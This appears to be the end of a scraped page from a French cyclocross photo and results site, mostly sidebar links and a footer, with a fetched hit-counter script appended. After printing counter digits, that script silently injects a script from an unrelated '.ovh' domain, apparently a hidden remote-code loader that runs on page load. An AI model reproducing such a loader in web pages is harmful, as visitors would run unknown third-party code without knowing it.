                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/loures.html">
                    CHPT 65 LOURES BAROUSSE (10/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/artagnan.html">
                    ARTAGNAN (65) 22/10
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/salies.html">
                    SALIES (64) 17/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/oloron-.html">
                    OLORON (64) 01/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/tostadiu.html">
                    TOSTADIUM (65) 23/12
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/reco-national-82-11-11.html">
                    RECO NATIONAL (82) 11/11
                                    </a>
            </li>
                        <li data-category="photos-cross-2023-2024">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/photos-cross-2023-2024/madiran.html">
                    MADIRAN (65) 19/11
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/">
        <span>
            PHOTOS ROUTE 2024
        </span>  

            </a>
        
</div>

                                        <div id="widget84" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tour-du-madiran-samedi.html">
                    TOUR DU MADIRAN SAMEDI
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/vidouze-65-12-08.html">
                    VIDOUZE (65) 12/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/gourdan.html">
                    GOURDAN POLIGNAN (31) 31/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tour-du-madiran-dimanche.html">
                    TOUR DU MADIRAN DIMANCHE
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/rion-40-24-08.html">
                    RION (40) 24/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/artiguemy-65-02-06.html">
                    ARTIGUEMY (65) 02/06
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/begaar-40-13-04.html">
                    BEGAAR (40) 13/04
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/fleurance-32-25-08.html">
                    FLEURANCE (32) 25/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/pierrefitte-65-29-06.html">
                    PIERREFITTE (65) 29/06
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/tournous-darre-65-21-04.html">
                    TOURNOUS DARRE (65) 21/04
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/houielles-47-08-09-.html">
                    HOUEILLES (47) 08/09)
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/aurice-40-24-03.html">
                    AURICE (40) 24/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/riscle-32-65-04-08.html">
                    RISCLE (32/65) 04/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/bentayou-65-01-05.html">
                    BENTAYOU (65) 01/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/labouheyre-40-14-09.html">
                    LABOUHEYRE (40) 14/09
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/benac.html">
                    BENAC (65) 03/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/losse-40-05-08.html">
                    LOSSE (40) 05/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/sendets.html">
                    SENDETS (64) 09/05
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/denguin-.html">
                    DENGUIN  (64) 10/03
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/madiran-65-17-08.html">
                    MADIRAN (65) 17/08
                                    </a>
            </li>
                        <li data-category="photos-route-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-route-2011/archives/photos-route-2025/garderes-chpt-65-26-05-.html">
                    GARDERES CHPT 65 (26/05)
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/">
        <span>
            2024/2025
        </span>  

            </a>
        
</div>

                                        <div id="widget85" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tos.html">
                    TOSTADIUM CHPT 65
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tostadium-nouve.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tostadium-chpt-65-resultats.html">
                    TOSTADIUM CHPT 65 RESULTATS
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tar.html">
                    TARBES (6/10)
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/tarbes-6-10-1.html">
                    TARBES (6/10) 1
                                    </a>
            </li>
                        <li data-category="2024-2025">
                <a href="http://www.cyclocrossman.com/pages/resultats-cross/archives/2024-2025/artagnan-.html">
                    ARTAGNAN (65) 20/10
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                                                                                                                                                                                        <div class="widget" data-id="widget_page_category">
                                        
<div class="widget-title">
    
            <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/">
        <span>
            PHOTOS CROSS 2025 2025
        </span>  

            </a>
        
</div>

                                        <div id="widget86" class="widget-content" data-role="widget-content">
                                            
                                                                                        
                                                                                                <ul class="nav nav-list" data-addon="pages">
              
                                <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/salies-decembre-2024.html">
                    SALIES DECEMBRE 2024
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/tostadiu.html">
                    TOSTADIUM NOUVEL AN (29/12)
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/soues-65-25-01.html">
                    SOUES (65) 25/01
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/tarbes.html">
                    TARBES (6/10)
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/bagneres-.html">
                    BAGNERES (65) 13/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/art.html">
                    ARTAGNAN (65) 20/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/loures-barousse.html">
                    LOURES BAROUSSE (65) 27/10
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/mont.html">
                    MONT DE MARSAN (40) 2/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/oloron-64-11-11.html">
                    OLORON (64) 11/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/madiran.html">
                    MADIRAN (65) 17/11
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/france-masters-2024-ile-d-oleron.html">
                    FRANCE MASTERS 2024 ILE D OLER
                                    </a>
            </li>
                        <li data-category="2025-2025">
                <a href="http://www.cyclocrossman.com/pages/photos-cyclocross/archives/2025-2025/to.html">
                    TOSTADIUM CHPT 65
                                    </a>
            </li>
                        </ul>
    

                                        </div>
                                    </div>
                                    
                                                                                                                                                                        </div>
                </aside>
                <!-- //SIDEBAR -->
                            </div>
            <!-- //CONTENT -->
        </div>
        <!-- //WRAPPER -->

                <!-- FOOTER -->
        <footer id="footer">
                        <div class="container">
                            <div id="footer-wrapper">
                                        <!-- CUSTOMIZE AREA -->
                    <div id="bottom-site">
                                                    <div id="rows-6023a665441966ea62bea691" class="rows" data-total-pages="1" data-current-page="1">
                                                            
                
                        
                        
                                
                                <div class="row-container rd-1 page_1">
            	<div class="row-content">
        			                        			    <div class="row" data-role="line">

                    
                                                
                                                                        
                                                
                                                
						                                                                                    
                                        				<div data-role="cell" class="column" style="width:100%">
            					<div id="cell-5e85fbe65e7ca307c92aa23a" class="column-content">            							<p>&nbsp;</p>
<script type="text/javascript" src="http://www.abcompteur.com/cpt/?code=5/39/8179/5/1&amp;ID=364037"></script><noscript><a href="http://www.abcompteur.com/" _mce_href="http://www.abcompteur.com/">ABCompteur : compteur gratuit</a></noscript>

<p>&nbsp;</p>

            						            					</div>
            				</div>
																		        			</div>
                            		</div>
                        	</div>
						</div>

                                            </div>
                    
                                    </div>

                                                                                                    
                                    
                                        </div>
                    </footer>
        <!-- //FOOTER -->
        
        
        
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.mobile.custom.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/jquery.zoom.min.js"></script>
        <script src="//www.cyclocrossman.com/medias/static/themes/ems_framework/js/imagelightbox.min.js"></script>
        <script src="http://www.cyclocrossman.com/themes/custom.js?v=6_1665404070_91"></script>
                <!-- CUSTOMIZE JS -->
        <script>
        $(function() {
$('a.pdf').each(function() {
$(this).parent().html('<object data="'+$(this).attr("href")+ '" type="application/pdf" width="100%" height="'+$(window).height()+ '">alt : <a href="'+$(this).attr("href")+ '">'+$(this).attr("title")+ '</a></object>');
});
});

<!-- script pour la neige, etc. //-->
document.write(unescape('%3Cscript type="text/javascript" src="http://scriptsdegiga24.e-monsite.com/medias/files/tombeimage.js"%3E%3C/script%3E'));
// Format jj/mm uniquement pour les dates de début et fin d'activation du script
var dateDebut = "01/12"; // Date de départ
var dateFin = "31/01"; // Date d'arrêt (incluse)
var urlImage="http://scriptsdegiga24.e-monsite.com/medias/images/flocon.gif"; //url de l'image
$(document).ready(function(){
tombeImage(dateDebut,dateFin);
});
<!-- fin du script pour la neige, etc. //-->

        </script>
        
            

 
    
						 	 





                <!-- SOCIAL LINKS -->
                                                    
                                        
                    <!-- //SOCIAL LINKS -->
            </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=5/39/8179/5/1&ID=364037
body_size: 850
content:
document.write('<a href="http://www.abcompteur.com/?364037" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/39/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/39/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/39/4.gif" border="0" alt="4">');document.write('<img src="http://script.abcompteur.com/digit/39/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/39/2.gif" border="0" alt="2">');document.write('<img src="http://script.abcompteur.com/digit/39/1.gif" border="0" alt="1">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

